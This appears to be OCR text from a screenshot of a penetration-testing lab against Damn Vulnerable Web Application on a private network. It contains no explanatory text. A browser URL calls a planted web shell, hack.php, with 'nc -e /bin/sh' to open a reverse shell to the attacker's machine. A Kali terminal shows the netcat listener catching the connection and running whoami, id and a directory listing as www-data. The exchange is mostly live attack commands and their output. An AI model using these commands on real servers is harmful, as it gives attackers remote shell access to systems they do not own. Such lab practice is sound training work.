 Damn Vulnerable Web Ap
http://192.168.56.101/dvwa/l
http://192.168.56.101/dvwa/v
http://192.168.56.101/dvwa/h
http://192.168.56.101/dvwa/h
http://192.168.56.101/dvwa/h
New Tab
http://192.168.56.101/dvwa/hack.php?cmd=nc -e /bin/sh 192.168.56.102 4444
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 39288
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/dvwa
ls -la
total 140
drwxrwxrwx 8 www-data www-data 4096 Nov 22 00:32 .
drwxr-xr-x 10 www-data www-data 4096 May 20 2012 ..
-rwxr-xr-x 1 www-data www-data 497 Sep 8 2010 .htaccess
-rw-r--r-- 1 www-data www-data 5066 Jun 6 2010 CHANGELOG.txt
-rw-r--r-- 1 www-data www-data 33107 Mar 16 2010 COPYING.txt
-rw-r--r-- 1 www-data www-data 4934 Mar 16 2010 README.txt
-rw-r--r-- 1 www-data www-data 2792 Aug 26 2010 about.php
drwxr-xr-x 2 www-data www-data 4096 May 20 2012 config
drwxr-xr-x 2 www-data www-data 4096 May 20 2012 docs
drwxr-xr-x 6 www-data www-data 4096 May 20 2012 dvwa
drwxr-xr-x 3 www-data www-data 4096 May 20 2012 external
-rw-r--r-- 1 www-data www-data 1406 Sep 6 2010 favicon.ico
-rw-r--r-- 1 www-data www-data 31 Nov 22 00:32 hack.php
drwxr-xr-x 4 www-data www-data 4096 May 20 2012 hackable
-rw-r--r-- 1 www-data www-data 883 Mar 16 2010 ids_log.php
-rw-r--r-- 1 www-data www-data 1884 May 20 2012 index.php
-rw-r--r-- 1 www-data www-data 1761 Mar 16 2010 instructions.php
-rw-r--r-- 1 www-data www-data 2645 May 20 2012 login.php
-rw-r--r-- 1 www-data www-data 413 Mar 16 2010 logout.php
-rw-r--r-- 1 www-data www-data 148 Jul 5 2009 php.ini
-rw-r--r-- 1 www-data www-data 193 Mar 16 2010 phpinfo.php
-rw-r--r-- 1 www-data www-data 26 Mar 16 2010 robots.txt
-rw-r--r-- 1 www-data www-data 2738 Mar 16 2010 security.php
-rw-r--r-- 1 www-data www-data 1350 Jun 6 2010 setup.php
drwxr-xr-x 11 www-data www-data 4096 May 20 2012 vulnerabilities
Firefox
192.168.56.101
Right Control